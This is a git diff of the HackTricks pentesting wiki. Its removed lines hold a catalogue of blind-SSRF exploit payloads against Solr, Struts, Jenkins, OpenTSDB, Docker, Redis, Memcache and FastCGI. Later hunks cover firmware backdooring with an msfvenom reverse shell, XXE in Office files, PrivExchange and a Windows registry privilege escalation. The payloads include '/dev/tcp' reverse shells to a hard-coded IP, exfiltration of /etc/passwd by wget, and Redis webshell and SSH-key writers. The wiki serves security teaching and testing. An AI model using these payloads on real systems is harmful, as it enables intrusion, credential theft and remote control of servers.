-Shutdown tasks, requires you to guess task IDs or the datasource name:
-
-```bash
-/druid/indexer/v1/task/{taskId}/shutdown
-/druid/indexer/v1/datasources/{dataSource}/shutdownAllTasks
-```
-
-Shutdown supervisors on Apache Druid Overlords:
-
-```bash
-/druid/indexer/v1/supervisor/terminateAll
-/druid/indexer/v1/supervisor/{supervisorId}/shutdown
-```
-
-## Apache Solr
-
-**Commonly bound port: 8983**
-
-**SSRF Canary: Shards Parameter**
-
-> To add to what shubham is saying - scanning for solr is relatively easy. There is a shards= param which allows you to bounce SSRF to SSRF to verify you are hitting a solr instance blindly.
->
-> — Хавиж Наффи 🥕 (@nnwakelam) [January 13, 2021](https://twitter.com/nnwakelam/status/1349298311853821956?ref\_src=twsrc%5Etfw)
-
-Taken from [here](https://github.com/veracode-research/solr-injection).
-
-```bash
-/search?q=Apple&shards=http://SSRF_CANARY/solr/collection/config%23&stream.body={"set-property":{"xxx":"yyy"}}
-/solr/db/select?q=orange&shards=http://SSRF_CANARY/solr/atom&qt=/select?fl=id,name:author&wt=json
-/xxx?q=aaa%26shards=http://SSRF_CANARY/solr
-/xxx?q=aaa&shards=http://SSRF_CANARY/solr
-```
-
-**SSRF Canary: Solr XXE (2017)**
-
-[Apache Solr 7.0.1 XXE (Packetstorm)](https://packetstormsecurity.com/files/144678/Apache-Solr-7.0.1-XXE-Injection-Code-Execution.html)
-
-```bash
-/solr/gettingstarted/select?q={!xmlparser v=''
-/xxx?q={!type=xmlparser v=""}
-```
-
-**RCE via dataImportHandler**
-
-[Research on RCE via dataImportHandler](https://github.com/veracode-research/solr-injection#3-cve-2019-0193-remote-code-execution-via-dataimporthandler)
-
-## PeopleSoft
-
-**Commonly bound ports: 80,443 (SSL)**
-
-Taken from this research [here](https://www.ambionics.io/blog/oracle-peoplesoft-xxe-to-rce).
-
-**SSRF Canary: XXE #1**
-
-```http
-POST /PSIGW/HttpListeningConnector HTTP/1.1
-Host: website.com
-Content-Type: application/xml
-...
-
-
-
-]>
-
- &x;
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
- your_message_content]]>
-
-
-
-
-```
-
-**SSRF Canary: XXE #2**
-
-```http
-POST /PSIGW/PeopleSoftServiceListeningConnector HTTP/1.1
-Host: website.com
-Content-Type: application/xml
-...
-
-
-```
-
-## Apache Struts
-
-**Commonly bound ports: 80,443 (SSL),8080,8443 (SSL)**
-
-Taken from [here](https://blog.safebuff.com/2016/07/03/SSRF-Tips/).
-
-**SSRF Canary: Struts2-016**:
-
-Append this to the end of every internal endpoint/URL you know of:
-
-```http
-?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'command'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23t%3d%23d.readLine(),%23u%3d"http://SSRF_CANARY/result%3d".concat(%23t),%23http%3dnew%20java.net.URL(%23u).openConnection(),%23http.setRequestMethod("GET"),%23http.connect(),%23http.getInputStream()}
-```
-
-## JBoss
-
-**Commonly bound ports: 80,443 (SSL),8080,8443 (SSL)**
-
-Taken from [here](https://blog.safebuff.com/2016/07/03/SSRF-Tips/).
-
-**SSRF Canary: Deploy WAR from URL**
-
-```bash
-/jmx-console/HtmlAdaptor?action=invokeOp&name=jboss.system:service=MainDeployer&methodIndex=17&arg0=http://SSRF_CANARY/utils/cmd.war
-```
-
-## Confluence
-
-**Commonly bound ports: 80,443 (SSL),8080,8443 (SSL)**
-
-**SSRF Canary: Sharelinks (Confluence versions released from 2016 November and older)**
-
-```bash
-/rest/sharelinks/1.0/link?url=https://SSRF_CANARY/
-```
-
-**SSRF Canary: iconUriServlet - Confluence < 6.1.3 (CVE-2017-9506)**
-
-[Atlassian Security Ticket OAUTH-344](https://ecosystem.atlassian.net/browse/OAUTH-344)
-
-```bash
-/plugins/servlet/oauth/users/icon-uri?consumerUri=http://SSRF_CANARY
-```
-
-## Jira
-
-**Commonly bound ports: 80,443 (SSL),8080,8443 (SSL)**
-
-**SSRF Canary: iconUriServlet - Jira < 7.3.5 (CVE-2017-9506)**
-
-[Atlassian Security Ticket OAUTH-344](https://ecosystem.atlassian.net/browse/OAUTH-344)
-
-```bash
-/plugins/servlet/oauth/users/icon-uri?consumerUri=http://SSRF_CANARY
-```
-
-**SSRF Canary: makeRequest - Jira < 8.4.0 (CVE-2019-8451)**
-
-[Atlassian Security Ticket JRASERVER-69793](https://jira.atlassian.com/browse/JRASERVER-69793)
-
-```bash
-/plugins/servlet/gadgets/makeRequest?url=https://SSRF_CANARY:443@example.com
-```
-
-## Other Atlassian Products
-
-**Commonly bound ports: 80,443 (SSL),8080,8443 (SSL)**
-
-**SSRF Canary: iconUriServlet (CVE-2017-9506)**:
-
-* Bamboo < 6.0.0
-* Bitbucket < 4.14.4
-* Crowd < 2.11.2
-* Crucible < 4.3.2
-* Fisheye < 4.3.2
-
-[Atlassian Security Ticket OAUTH-344](https://ecosystem.atlassian.net/browse/OAUTH-344)
-
-```bash
-/plugins/servlet/oauth/users/icon-uri?consumerUri=http://SSRF_CANARY
-```
-
-## OpenTSDB
-
-**Commonly bound port: 4242**
-
-[OpenTSDB Remote Code Execution](https://packetstormsecurity.com/files/136753/OpenTSDB-Remote-Code-Execution.html)
-
-**SSRF Canary: curl via RCE**
-
-```bash
-/q?start=2016/04/13-10:21:00&ignore=2&m=sum:jmxdata.cpu&o=&yrange=[0:]&key=out%20right%20top&wxh=1900x770%60curl%20SSRF_CANARY%60&style=linespoint&png
-```
-
-[OpenTSDB 2.4.0 Remote Code Execution](https://github.com/OpenTSDB/opentsdb/issues/2051)
-
-**SSRF Canary: curl via RCE - CVE-2020-35476**
-
-```bash
-/q?start=2000/10/21-00:00:00&end=2020/10/25-15:56:44&m=sum:sys.cpu.nice&o=&ylabel=&xrange=10:10&yrange=[33:system('wget%20--post-file%20/etc/passwd%20SSRF_CANARY')]&wxh=1516x644&style=linespoint&baba=lala&grid=t&json
-```
-
-## Jenkins
-
-**Commonly bound ports: 80,443 (SSL),8080,8888**
-
-Great writeup [here](https://blog.orange.tw/2019/01/hacking-jenkins-part-1-play-with-dynamic-routing.html).
-
-**SSRF Canary: CVE-2018-1000600**
-
-```bash
-/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.github.config.GitHubTokenCredentialsCreator/createTokenByPassword?apiUrl=http://SSRF_CANARY/%23&login=orange&password=tsai
-```
-
-**RCE**
-
-Follow the instructions here to achieve RCE via GET: [Hacking Jenkins Part 2 - Abusing Meta Programming for Unauthenticated RCE!](https://blog.orange.tw/2019/02/abusing-meta-programming-for-unauthenticated-rce.html)
-
-```bash
-/org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition/checkScriptCompile?value=@GrabConfig(disableChecksums=true)%0a@GrabResolver(name='orange.tw', root='http://SSRF_CANARY/')%0a@Grab(group='tw.orange', module='poc', version='1')%0aimport Orange;
-```
-
-**RCE via Groovy**
-
-```
-cmd = 'curl burp_collab'
-pay = 'public class x {public x(){"%s".execute()}}' % cmd
-data = 'http://jenkins.internal/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript?sandbox=true&value=' + urllib.quote(pay)
-```
-
-## Hystrix Dashboard
-
-**Commonly bound ports: 80,443 (SSL),8080**
-
-Spring Cloud Netflix, versions 2.2.x prior to 2.2.4, versions 2.1.x prior to 2.1.6.
-
-**SSRF Canary: CVE-2020-5412**
-
-```bash
-/proxy.stream?origin=http://SSRF_CANARY/
-```
-
-## W3 Total Cache
-
-**Commonly bound ports: 80,443 (SSL)**
-
-W3 Total Cache 0.9.2.6-0.9.3
-
-**SSRF Canary: CVE-2019-6715**
-
-This needs to be a PUT request:
-
-```bash
-PUT /wp-content/plugins/w3-total-cache/pub/sns.php HTTP/1.1
-Host: {{Hostname}}
-Accept: */*
-User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.80 Safari/537.36
-Content-Length: 124
-Content-Type: application/x-www-form-urlencoded
-Connection: close
-
-{"Type":"SubscriptionConfirmation","Message":"","SubscribeURL":"https://SSRF_CANARY"}
-```
-
-**SSRF Canary**
-
-The advisory for this vulnerability was released here: [W3 Total Cache SSRF vulnerability](https://klikki.fi/adv/w3\_total\_cache.html)
-
-This PHP code will generate a payload for your SSRF Canary host (replace `url` with your canary host):
-
-```php
-
-```
-
-## Docker
-
-**Commonly bound ports: 2375, 2376 (SSL)**
-
-If you have a partially blind SSRF, you can use the following paths to verify the presence of Docker's API:
-
-```bash
-/containers/json
-/secrets
-/services
-```
-
-**RCE via running an arbitrary docker image**
-
-```http
-POST /containers/create?name=test HTTP/1.1
-Host: website.com
-Content-Type: application/json
-...
-
-{"Image":"alpine", "Cmd":["/usr/bin/tail", "-f", "1234", "/dev/null"], "Binds": [ "/:/mnt" ], "Privileged": true}
-```
-
-Replace alpine with an arbitrary image you would like the docker container to run.
-
-## Gitlab Prometheus Redis Exporter
-
-**Commonly bound ports: 9121**
-
-This vulnerability affects Gitlab instances before version 13.1.1. According to the [Gitlab documentation](https://docs.gitlab.com/ee/administration/monitoring/prometheus/#configuring-prometheus) `Prometheus and its exporters are on by default, starting with GitLab 9.0.`
-
-These exporters provide an excellent method for an attacker to pivot and attack other services using CVE-2020-13379. One of the exporters which is easily exploited is the Redis Exporter.
-
-The following endpoint will allow an attacker to dump all the keys in the redis server provided via the target parameter:
-
-```bash
-http://localhost:9121/scrape?target=redis://127.0.0.1:7001&check-keys=*
-```
-
-***
-
-**Possible via Gopher**
-
-## Redis
-
-**Commonly bound port: 6379**
-
-Recommended reading:
-
-* [Trying to hack Redis via HTTP requests](https://www.agarri.fr/blog/archives/2014/09/11/trying\_to\_hack\_redis\_via\_http\_requests/index.html)
-* [SSRF Exploits against Redis](https://maxchadwick.xyz/blog/ssrf-exploits-against-redis)
-
-**RCE via Cron** - [Gopher Attack Surfaces](https://blog.chaitin.cn/gopher-attack-surfaces/)
-
-```bash
-redis-cli -h $1 flushall
-echo -e "\n\n*/1 * * * * bash -i >& /dev/tcp/172.19.23.228/2333 0>&1\n\n"|redis-cli -h $1 -x set 1
-redis-cli -h $1 config set dir /var/spool/cron/
-redis-cli -h $1 config set dbfilename root
-redis-cli -h $1 save
-```
-
-Gopher:
-
-```bash
-gopher://127.0.0.1:6379/_*1%0d%0a$8%0d%0aflushall%0d%0a*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$64%0d%0a%0d%0a%0a%0a*/1 * * * * bash -i >& /dev/tcp/172.19.23.228/2333 0>&1%0a%0a%0a%0a%0a%0d%0a%0d%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0aquit%0d%0a
-```
-
-**RCE via Shell Upload (PHP)** - [Redis Getshell Summary](https://www.mdeditor.tw/pl/pBy0)
-
-```python
-#!/usr/bin/env python
-# -*-coding:utf-8-*-
-
-import urllib
-protocol="gopher://"
-ip="192.168.189.208"
-port="6379"
-shell="\n\n\n\n"
-filename="shell.php"
-path="/var"
-passwd=""
-
-cmd=["flushall",
- "set 1 {}".format(shell.replace(" ","${IFS}")),
- "config set dir {}".format(path),
- "config set dbfilename {}".format(filename),
- "save"
- ]
-if passwd:
- cmd.insert(0,"AUTH {}".format(passwd))
-payload=protocol+ip+":"+port+"/_"
-def redis_format(arr):
- CRLF="\r\n"
- redis_arr = arr.split(" ")
- cmd=""
- cmd+="*"+str(len(redis_arr))
- for x in redis_arr:
- cmd+=CRLF+"$"+str(len((x.replace("${IFS}"," "))))+CRLF+x.replace("${IFS}"," ")
- cmd+=CRLF
- return cmd
-
-if __name__=="__main__":
- for x in cmd:
- payload += urllib.quote(redis_format(x))
- print payload
-```
-
-**RCE via authorized\_keys** - [Redis Getshell Summary](https://www.mdeditor.tw/pl/pBy0)
-
-```python
-import urllib
-protocol="gopher://"
-ip="192.168.189.208"
-port="6379"
-# shell="\n\n\n\n"
-sshpublic_key = "\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC8IOnJUAt5b/5jDwBDYJTDULjzaqBe2KW3KhqlaY58XveKQRBLrG3ZV0ffPnIW5SLdueunb4HoFKDQ/KPXFzyvVjqByj5688THkq1RJkYxGlgFNgMoPN151zpZ+eCBdFZEf/m8yIb3/7Cp+31s6Q/DvIFif6IjmVRfWXhnkjNehYjsp4gIEBiiW/jWId5yrO9+AwAX4xSabbxuUyu02AQz8wp+h8DZS9itA9m7FyJw8gCrKLEnM7PK/ClEBevDPSR+0YvvYtnUxeCosqp9VrjTfo5q0nNg9JAvPMs+EA1ohUct9UyXbTehr1Bdv4IXx9+7Vhf4/qwle8HKali3feIZ root@kali\n\n"
-filename="authorized_keys"
-path="/root/.ssh/"
-passwd=""
-cmd=["flushall",
- "set 1 {}".format(sshpublic_key.replace(" ","${IFS}")),
- "config set dir {}".format(path),
- "config set dbfilename {}".format(filename),
- "save"
- ]
-if passwd:
- cmd.insert(0,"AUTH {}".format(passwd))
-payload=protocol+ip+":"+port+"/_"
-def redis_format(arr):
- CRLF="\r\n"
- redis_arr = arr.split(" ")
- cmd=""
- cmd+="*"+str(len(redis_arr))
- for x in redis_arr:
- cmd+=CRLF+"$"+str(len((x.replace("${IFS}"," "))))+CRLF+x.replace("${IFS}"," ")
- cmd+=CRLF
- return cmd
-
-if __name__=="__main__":
- for x in cmd:
- payload += urllib.quote(redis_format(x))
- print payload
-```
-
-**RCE on GitLab via Git protocol**
-
-Great writeup from Liveoverflow [here](https://liveoverflow.com/gitlab-11-4-7-remote-code-execution-real-world-ctf-2018/).
-
-While this required authenticated access to GitLab to exploit, I am including the payload here as the `git` protocol may work on the target you are hacking. This payload is for reference.
-
-```bash
-git://[0:0:0:0:0:ffff:127.0.0.1]:6379/%0D%0A%20multi%0D%0A%20sadd%20resque%3Agitlab%3Aqueues%20system%5Fhook%5Fpush%0D%0A%20lpush%20resque%3Agitlab%3Aqueue%3Asystem%5Fhook%5Fpush%20%22%7B%5C%22class%5C%22%3A%5C%22GitlabShellWorker%5C%22%2C%5C%22args%5C%22%3A%5B%5C%22class%5Feval%5C%22%2C%5C%22open%28%5C%27%7Ccat%20%2Fflag%20%7C%20nc%20127%2E0%2E0%2E1%202222%5C%27%29%2Eread%5C%22%5D%2C%5C%22retry%5C%22%3A3%2C%5C%22queue%5C%22%3A%5C%22system%5Fhook%5Fpush%5C%22%2C%5C%22jid%5C%22%3A%5C%22ad52abc5641173e217eb2e52%5C%22%2C%5C%22created%5Fat%5C%22%3A1513714403%2E8122594%2C%5C%22enqueued%5Fat%5C%22%3A1513714403%2E8129568%7D%22%0D%0A%20exec%0D%0A%20exec%0D%0A/ssrf123321.git
-```
-
-## Memcache
-
-**Commonly bound port: 11211**
-
-* [vBulletin Memcache RCE](https://www.exploit-db.com/exploits/37815)
-* [GitHub Enterprise Memcache RCE](https://www.exploit-db.com/exploits/42392)
-* [Example Gopher payload for Memcache](https://blog.safebuff.com/2016/07/03/SSRF-Tips/#SSRF-memcache-Getshell)
-
-```bash
-gopher://[target ip]:11211/_%0d%0aset ssrftest 1 0 147%0d%0aa:2:{s:6:"output";a:1:{s:4:"preg";a:2:{s:6:"search";s:5:"/.*/e";s:7:"replace";s:33:"eval(base64_decode($_POST[ccc]));";}}s:13:"rewritestatus";i:1;}%0d%0a
-gopher://192.168.10.12:11211/_%0d%0adelete ssrftest%0d%0a
-```
-
-## Apache Tomcat
-
-**Commonly bound ports: 80,443 (SSL),8080,8443 (SSL)**
-
-Effective against Tomcat 6 only:
-
-[gopher-tomcat-deployer](https://github.com/pimps/gopher-tomcat-deployer)
-
-CTF writeup using this technique:
-
-[From XXE to RCE: Pwn2Win CTF 2018 Writeup](https://bookgin.tw/2018/12/04/from-xxe-to-rce-pwn2win-ctf-2018-writeup/)
-
-## FastCGI
-
-**Commonly bound ports: 80,443 (SSL)**
-
-This was taken from [here](https://blog.chaitin.cn/gopher-attack-surfaces/).
-
-```bash
-gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%10%00%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH97%0E%04REQUEST_METHODPOST%09%5BPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Asafe_mode%20%3D%20Off%0Aauto_prepend_file%20%3D%20php%3A//input%0F%13SCRIPT_FILENAME/var/www/html/1.php%0D%01DOCUMENT_ROOT/%01%04%00%01%00%00%00%00%01%05%00%01%00a%07%00%3C%3Fphp%20system%28%27bash%20-i%20%3E%26%20/dev/tcp/172.19.23.228/2333%200%3E%261%27%29%3Bdie%28%27-----0vcdb34oju09b8fd-----%0A%27%29%3B%3F%3E%00%00%00%00%00%00%00
-```
-
-## Java RMI
-
-**Commonly bound ports: 1090,1098,1099,1199,4443-4446,8999-9010,9999**
-
-Blind _SSRF_ vulnerabilities that allow arbitrary bytes (_gopher based_) can be used to perform deserialization or codebase attacks on the _Java RMI_ default components (_RMI Registry_, _Distributed Garbage Collector_, _Activation System_). A detailed writeup can be found [here](https://blog.tneitzel.eu/posts/01-attacking-java-rmi-via-ssrf/). The following listing shows an example for the payload generation:
-
-```
-$ rmg serial 127.0.0.1 1090 CommonsCollections6 'curl example.burpcollaborator.net' --component reg --ssrf --gopher
-[+] Creating ysoserial payload... done.
-[+]
-[+] Attempting deserialization attack on RMI Registry endpoint...
-[+]
-[+] SSRF Payload: gopher://127.0.0.1:1090/_%4a%52%4d%49%00%02%4c%50%ac%ed%00%05%77%22%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%02%44%15%4d[...]
-```
+Check **[https://blog.assetnote.io/2021/01/13/blind-ssrf-chains/](https://blog.assetnote.io/2021/01/13/blind-ssrf-chains/)**
diff --git a/pentesting-web/xs-search/url-max-length-client-side.md b/pentesting-web/xs-search/url-max-length-client-side.md
index 22faee4ed..020cbe153 100644
--- a/pentesting-web/xs-search/url-max-length-client-side.md
+++ b/pentesting-web/xs-search/url-max-length-client-side.md
@@ -12,7 +12,7 @@
-Code copied from [https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit](https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit)
+Code from [https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit](https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit)
```html
diff --git a/pentesting-web/xxe-xee-xml-external-entity.md b/pentesting-web/xxe-xee-xml-external-entity.md
index 33857b44f..ad10069e2 100644
--- a/pentesting-web/xxe-xee-xml-external-entity.md
+++ b/pentesting-web/xxe-xee-xml-external-entity.md
@@ -311,44 +311,20 @@ Testing 0 entities : []
### XXE via Office Open XML Parsers
-(Copied from [**here**](https://labs.detectify.com/2021/09/30/10-types-web-vulnerabilities-often-missed/))\
-Many web applications allow you to upload Microsoft Office documents, and then they parse some details out of them. For example, you might have a web application that allows you to import data by uploading a spreadsheet in XLSX format. At some point, in order for the parser to extract the data from the Spreadsheet, the parser is going to need to **parse at least one XML file**.
+For a more in depth explanation of this attack, **check the second section of [this amazing post](https://labs.detectify.com/2021/09/15/obscure-xxe-attacks/) from Detectify**.
-The only way to test for this is to generate a **Microsoft Office file that contains an XXE payload**, so let’s do that. First, create an empty directory to unzip your document to, and unzip it!
+The ability to **upload Microsoft Office documents is offered by many web applications**, which then proceed to extract certain details from these documents. For instance, a web application may allow users to import data by uploading an XLSX format spreadsheet. In order for the parser to extract the data from the spreadsheet, it will inevitably need to parse at least one XML file.
-```
-test$ ls
-test.docx
-test$ mkdir unzipped
-test$ unzip ./test.docx -d ./unzipped/
-Archive: ./test.docx
- inflating: ./unzipped/word/numbering.xml
- inflating: ./unzipped/word/settings.xml
- inflating: ./unzipped/word/fontTable.xml
- inflating: ./unzipped/word/styles.xml
- inflating: ./unzipped/word/document.xml
- inflating: ./unzipped/word/_rels/document.xml.rels
- inflating: ./unzipped/_rels/.rels
- inflating: ./unzipped/word/theme/theme1.xml
- inflating: ./unzipped/[Content_Types].xml
-```
+To test for this vulnerability, it is necessary to create a **Microsoft Office file containing an XXE payload**. The first step is to create an empty directory to which the document can be unzipped.
-Open up `./unzipped/word/document.xml` in your favourite text editor (vim) and edit the **XML to contain your favourite XXE payload**. The first thing I try tends to be a HTTP request, like this:
+Once the document has been unzipped, the XML file located at `./unzipped/word/document.xml` should be opened and edited in a preferred text editor (such as vim). The XML should be modified to include the desired XXE payload, often starting with an HTTP request.
-```
- ]>
-&test;
-```
+The modified XML lines should be inserted between the two root XML objects. It is important to replace the URL with a monitorable URL for requests.
-Those lines should be inserted in between the two root XML objects, like this, and of course you will need to replace the URL with a URL that you can monitor for requests:
+Finally, the file can be zipped up to create the malicious poc.docx file. From the previously created "unzipped" directory, the following command should be run:
-
+Now, the created file can be uploaded to the potentially vulnerable web application, and one can hope for a request to appear in the Burp Collaborator logs.
-All that is left is to **zip the file up to create your evil poc.docx file**. From the “unzipped” directory that we created earlier, run the following:
-
-
-
-Now upload the file to your (hopefully) vulnerable web application and pray to the hacking gods for a request in your Burp Collaborator logs.
### Jar: protocol
diff --git a/physical-attacks/firmware-analysis/firmware-integrity.md b/physical-attacks/firmware-analysis/firmware-integrity.md
index a5b599d30..faf07b232 100644
--- a/physical-attacks/firmware-analysis/firmware-integrity.md
+++ b/physical-attacks/firmware-analysis/firmware-integrity.md
@@ -14,40 +14,36 @@ Other ways to support HackTricks:
+# Firmware Integrity
-### This page was copied from [https://scriptingxss.gitbook.io/firmware-security-testing-methodology/](https://scriptingxss.gitbook.io/firmware-security-testing-methodology/)
+The **custom firmware and/or compiled binaries can be uploaded to exploit integrity or signature verification flaws**. The following steps can be followed for backdoor bind shell compilation:
-Attempt to **upload custom firmware and/or compiled binaries** for integrity or signature verification flaws. For example, compile a backdoor bind shell that starts upon boot using the following steps.
+1. The firmware can be extracted using firmware-mod-kit (FMK).
+2. The target firmware architecture and endianness should be identified.
+3. A cross compiler can be built using Buildroot or other suitable methods for the environment.
+4. The backdoor can be built using the cross compiler.
+5. The backdoor can be copied to the extracted firmware /usr/bin directory.
+6. The appropriate QEMU binary can be copied to the extracted firmware rootfs.
+7. The backdoor can be emulated using chroot and QEMU.
+8. The backdoor can be accessed via netcat.
+9. The QEMU binary should be removed from the extracted firmware rootfs.
+10. The modified firmware can be repackaged using FMK.
+11. The backdoored firmware can be tested by emulating it with firmware analysis toolkit (FAT) and connecting to the target backdoor IP and port using netcat.
-1. Extract firmware with firmware-mod-kit (FMK)
-2. Identify the target firmware architecture and endianness
-3. Build a cross compiler with Buildroot or use other methods that suits your environment
-4. Use cross compiler to build the backdoor
-5. Copy the backdoor to extracted firmware /usr/bin
-6. Copy appropriate QEMU binary to extracted firmware rootfs
-7. Emulate the backdoor using chroot and QEMU
-8. Connect to backdoor via netcat
-9. Remove QEMU binary from extracted firmware rootfs
-10. Repackage the modified firmware with FMK
-11. Test backdoored firmware by emulating with firmware analysis toolkit (FAT) and connecting to the target backdoor IP and port using netcat
+If a root shell has already been obtained through dynamic analysis, bootloader manipulation, or hardware security testing, precompiled malicious binaries such as implants or reverse shells can be executed. Automated payload/implant tools like the Metasploit framework and 'msfvenom' can be leveraged using the following steps:
-If a root shell has already been obtained from dynamic analysis, bootloader manipulation, or hardware security testing means, attempt to execute precompiled malicious binaries such as implants or reverse shells. Consider using automated payload/implant tools used for command and control (C\&C) frameworks. For example, Metasploit framework and ‘msfvenom’ can be leveraged using the following steps.
+1. The target firmware architecture and endianness should be identified.
+2. Msfvenom can be used to specify the target payload, attacker host IP, listening port number, filetype, architecture, platform, and the output file.
+3. The payload can be transferred to the compromised device and ensured that it has execution permissions.
+4. Metasploit can be prepared to handle incoming requests by starting msfconsole and configuring the settings according to the payload.
+5. The meterpreter reverse shell can be executed on the compromised device.
+6. Meterpreter sessions can be monitored as they open.
+7. Post-exploitation activities can be performed.
-1. Identify the target firmware architecture and endianness
-2. Use `msfvenom` to specify the appropriate target payload (-p), attacker host IP (LHOST=), listening port number (LPORT=) filetype (-f), architecture (--arch), platform (--platform linux or windows), and the output file (-o). For example, `msfvenom -p linux/armle/meterpreter_reverse_tcp LHOST=192.168.1.245 LPORT=4445 -f elf -o meterpreter_reverse_tcp --arch armle --platform linux`
-3. Transfer the payload to the compromised device (e.g. Run a local webserver and wget/curl the payload to the filesystem) and ensure the payload has execution permissions
-4. Prepare Metasploit to handle incoming requests. For example, start Metasploit with msfconsole and use the following settings according to the payload above: use exploit/multi/handler,
- * `set payload linux/armle/meterpreter_reverse_tcp`
- * `set LHOST 192.168.1.245 #attacker host IP`
- * `set LPORT 445 #can be any unused port`
- * `set ExitOnSession false`
- * `exploit -j -z`
-5. Execute the meterpreter reverse 🐚 on the compromised device
-6. Watch meterpreter sessions open
-7. Perform post exploitation activities
-
-If possible, identify a vulnerability within startup scripts to obtain persistent access to a device across reboots. Such vulnerabilities arise when startup scripts reference, [symbolically link](https://www.chromium.org/chromium-os/chromiumos-design-docs/hardening-against-malicious-stateful-data), or depend on code located in untrusted mounted locations such as SD cards, and flash volumes used for storage data outside of root filesystems.
+If possible, vulnerabilities within startup scripts can be exploited to gain persistent access to a device across reboots. These vulnerabilities arise when startup scripts reference, [symbolically link](https://www.chromium.org/chromium-os/chromiumos-design-docs/hardening-against-malicious-stateful-data), or depend on code located in untrusted mounted locations such as SD cards and flash volumes used for storing data outside of root filesystems.
+# References
+* For further information check [https://scriptingxss.gitbook.io/firmware-security-testing-methodology/](https://scriptingxss.gitbook.io/firmware-security-testing-methodology/)
diff --git a/windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md b/windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md
index 98db764bc..f81a90d69 100644
--- a/windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md
+++ b/windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md
@@ -69,11 +69,9 @@ If an attacker has already compromised a computer with [Unconstrained Delegation
## PrivExchange
-The `PrivExchange` attack results from a flaw in the Exchange Server `PushSubscription` feature, which allows **any domain user with a mailbox to force the Exchange server to authenticate** to any host provided by the client over HTTP.
+The `PrivExchange` attack is a result of a flaw found in the **Exchange Server `PushSubscription` feature**. This feature allows the Exchange server to be forced by any domain user with a mailbox to authenticate to any client-provided host over HTTP.
-The Exchange service runs as **SYSTEM** and is **over-privileged** by default (i.e., has WriteDacl privileges on the domain pre-2019 Cumulative Update). This flaw can be leveraged to r**elay to LDAP and dump the domain NTDS database**. If we cannot relay to LDAP, this can be leveraged to relay and authenticate to **other hosts** within the domain. This attack will take you directly to Domain Admin with any authenticated domain user account.
-
-****[**This technique was copied from here.**](https://academy.hackthebox.com/module/143/section/1276)****
+By default, the **Exchange service runs as SYSTEM** and is given excessive privileges (specifically, it has **WriteDacl privileges on the domain pre-2019 Cumulative Update**). This flaw can be exploited to enable the **relaying of information to LDAP and subsequently extract the domain NTDS database**. In cases where relaying to LDAP is not possible, this flaw can still be used to relay and authenticate to other hosts within the domain. The successful exploitation of this attack grants immediate access to the Domain Admin with any authenticated domain user account.
## Inside Windows
diff --git a/windows-hardening/windows-local-privilege-escalation/appenddata-addsubdirectory-permission-over-service-registry.md b/windows-hardening/windows-local-privilege-escalation/appenddata-addsubdirectory-permission-over-service-registry.md
index 1521f490b..43a5c2f98 100644
--- a/windows-hardening/windows-local-privilege-escalation/appenddata-addsubdirectory-permission-over-service-registry.md
+++ b/windows-hardening/windows-local-privilege-escalation/appenddata-addsubdirectory-permission-over-service-registry.md
@@ -15,344 +15,31 @@ Other ways to support HackTricks:
-**Information copied from** [**https://itm4n.github.io/windows-registry-rpceptmapper-eop/**](https://itm4n.github.io/windows-registry-rpceptmapper-eop/)
+**The original post is** [**https://itm4n.github.io/windows-registry-rpceptmapper-eop/**](https://itm4n.github.io/windows-registry-rpceptmapper-eop/)
-According to the output of the script, the current user has some write permissions on two registry keys:
+## Summary
+The script's output indicates that the current user possesses write permissions on two registry keys:
-* `HKLM\SYSTEM\CurrentControlSet\Services\Dnscache`
-* `HKLM\SYSTEM\CurrentControlSet\Services\RpcEptMapper`
+- `HKLM\SYSTEM\CurrentControlSet\Services\Dnscache`
+- `HKLM\SYSTEM\CurrentControlSet\Services\RpcEptMapper`
-Let’s manually check the permissions of the `RpcEptMapper` service using the `regedit` GUI. One thing I really like about the _Advanced Security Settings_ window is the _Effective Permissions_ tab. You can pick any user or group name and immediately see the effective permissions that are granted to this principal without the need to inspect all the ACEs separately. The following screenshot shows the result for the low privileged `lab-user` account.
+To further investigate the permissions of the RpcEptMapper service, the user mentions the use of the regedit GUI and highlights the usefulness of the Advanced Security Settings window's Effective Permissions tab. This tab allows users to check the effective permissions granted to a specific user or group without inspecting individual ACEs.
-
+The screenshot provided displays the permissions for the low-privileged lab-user account. Most permissions are standard, such as Query Value, but one permission stands out: Create Subkey. The generic name for this permission is AppendData/AddSubdirectory, which aligns with what was reported by the script.
